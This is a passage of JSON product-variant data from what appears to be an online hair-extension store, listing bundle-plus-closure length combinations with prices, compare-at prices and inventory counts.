          "compare_at_price": 18100,
          "inventory_management": null,
          "inventory_quantity": -9,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176699475,
          "title": "3 Bundles Plus Closure \/ 10 10 10 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "10 10 10 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","10 10 10 Closure 10"],
          "price": 13662,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176732243,
          "title": "3 Bundles Plus Closure \/ 12 12 12 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "12 12 12 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","12 12 12 Closure 10"],
          "price": 14982,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22700,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176765011,
          "title": "3 Bundles Plus Closure \/ 14 14 14 Closure 12",
          "option1": "3 Bundles Plus Closure",
          "option2": "14 14 14 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","14 14 14 Closure 12"],
          "price": 16896,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176797779,
          "title": "3 Bundles Plus Closure \/ 16 16 16 Closure 14",
          "option1": "3 Bundles Plus Closure",
          "option2": "16 16 16 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","16 16 16 Closure 14"],
          "price": 18876,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28600,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176830547,
          "title": "3 Bundles Plus Closure \/ 18 18 18 Closure 16",
          "option1": "3 Bundles Plus Closure",
          "option2": "18 18 18 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","18 18 18 Closure 16"],
          "price": 21714,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32900,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176863315,
          "title": "3 Bundles Plus Closure \/ 20 20 20 Closure 18",
          "option1": "3 Bundles Plus Closure",
          "option2": "20 20 20 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","20 20 20 Closure 18"],
          "price": 25014,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37900,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176896083,
          "title": "3 Bundles Plus Closure \/ 22 22 22 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "22 22 22 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","22 22 22 Closure 20"],
          "price": 28248,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42800,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176928851,
          "title": "3 Bundles Plus Closure \/ 24 24 24 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "24 24 24 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","24 24 24 Closure 20"],
          "price": 33066,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50100,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176961619,
          "title": "3 Bundles Plus Closure \/ 26 26 26 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "26 26 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","26 26 26 Closure 20"],
          "price": 34980,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 53000,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276176994387,
          "title": "3 Bundles Plus Closure \/ 28 28 28 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "28 28 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","28 28 28 Closure 20"],
          "price": 39336,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59600,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177027155,
          "title": "3 Bundles Plus Closure \/ 12 14 16 Closure 10",
          "option1": "3 Bundles Plus Closure",
          "option2": "12 14 16 Closure 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","12 14 16 Closure 10"],
          "price": 16500,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177059923,
          "title": "3 Bundles Plus Closure \/ 14 16 18 Closure 12",
          "option1": "3 Bundles Plus Closure",
          "option2": "14 16 18 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","14 16 18 Closure 12"],
          "price": 18876,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28600,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177092691,
          "title": "3 Bundles Plus Closure \/ 16 18 20 Closure 14",
          "option1": "3 Bundles Plus Closure",
          "option2": "16 18 20 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","16 18 20 Closure 14"],
          "price": 22176,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33600,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177125459,
          "title": "3 Bundles Plus Closure \/ 18 20 22 Closure 16",
          "option1": "3 Bundles Plus Closure",
          "option2": "18 20 22 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","18 20 22 Closure 16"],
          "price": 25410,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38500,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177158227,
          "title": "3 Bundles Plus Closure \/ 20 22 24 Closure 18",
          "option1": "3 Bundles Plus Closure",
          "option2": "20 22 24 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","20 22 24 Closure 18"],
          "price": 28710,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43500,
          "inventory_management": null,
          "inventory_quantity": -8,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177190995,
          "title": "3 Bundles Plus Closure \/ 22 24 26 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "22 24 26 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","22 24 26 Closure 20"],
          "price": 32406,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49100,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177223763,
          "title": "3 Bundles Plus Closure \/ 24 26 28 Closure 20",
          "option1": "3 Bundles Plus Closure",
          "option2": "24 26 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","24 26 28 Closure 20"],
          "price": 35442,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 53700,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177256531,
          "title": "4 Bundles Plus Closure \/ 12 14 16 18 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "12 14 16 18 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","12 14 16 18 Closure 12"],
          "price": 21120,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177289299,
          "title": "4 Bundles Plus Closure \/ 14 16 18 20 Closure 14",
          "option1": "4 Bundles Plus Closure",
          "option2": "14 16 18 20 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","14 16 18 20 Closure 14"],
          "price": 24684,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177322067,
          "title": "4 Bundles Plus Closure \/ 16 18 20 22 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "16 18 20 22 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","16 18 20 22 Closure 16"],
          "price": 28512,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43200,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177354835,
          "title": "4 Bundles Plus Closure \/ 18 20 22 24 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "18 20 22 24 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","18 20 22 24 Closure 16"],
          "price": 32340,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49000,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177387603,
          "title": "4 Bundles Plus Closure \/ 20 22 24 26 Closure 18",
          "option1": "4 Bundles Plus Closure",
          "option2": "20 22 24 26 Closure 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","20 22 24 26 Closure 18"],
          "price": 36960,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 56000,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177420371,
          "title": "4 Bundles Plus Closure \/ 22 24 26 28 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "22 24 26 28 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","22 24 26 28 Closure 20"],
          "price": 40788,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 61800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177453139,
          "title": "4 Bundles Plus Closure \/ 24 26 28 30 Closure 20",
          "option1": "4 Bundles Plus Closure",
          "option2": "24 26 28 30 Closure 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","24 26 28 30 Closure 20"],
          "price": 45408,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177485907,
          "title": "4 Bundles Plus Closure \/ 12 12 14 14 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "12 12 14 14 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","12 12 14 14 Closure 12"],
          "price": 18810,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177518675,
          "title": "4 Bundles Plus Closure \/ 14 14 16 16 Closure 12",
          "option1": "4 Bundles Plus Closure",
          "option2": "14 14 16 16 Closure 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","14 14 16 16 Closure 12"],
          "price": 20922,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31700,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177551443,
          "title": "4 Bundles Plus Closure \/ 16 16 18 18 Closure 14",
          "option1": "4 Bundles Plus Closure",
          "option2": "16 16 18 18 Closure 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","16 16 18 18 Closure 14"],
          "price": 24288,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276177584211,
          "title": "4 Bundles Plus Closure \/ 18 18 20 20 Closure 16",
          "option1": "4 Bundles Plus Closure",
          "option2": "18 18 20 20 Closure 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4 Bundles Plus Closure","18 18 20 20 Closure 16"],
          "price": 27654,
          "unit_price_measurement": {
